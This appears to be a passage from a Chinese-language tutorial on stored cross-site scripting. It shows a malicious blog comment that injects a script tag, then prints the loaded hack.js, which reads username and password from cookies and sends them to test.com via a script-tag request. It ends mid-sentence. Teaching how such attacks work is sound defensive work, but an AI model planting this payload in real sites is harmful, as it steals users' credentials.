 Your Comment
Nick Name:
steal password
Comment:
I got your password
<script type="text/javascript"
src="http://test.com/hack.js"></script>
POST
我们看看http://test.com/hack.js里藏了什么
var username=CookieHelper.getCookie('username').value;
var password=CookieHelper.getCookie('password').value;
var script =document.createElement('script');
script.src='http://test.com/index.php?username='+username+'&password='+password;
document.body.appendChild(script);
几句简单的javascript，获取cookie中的用户名密码，利用jsonp把向http://test.com/index.php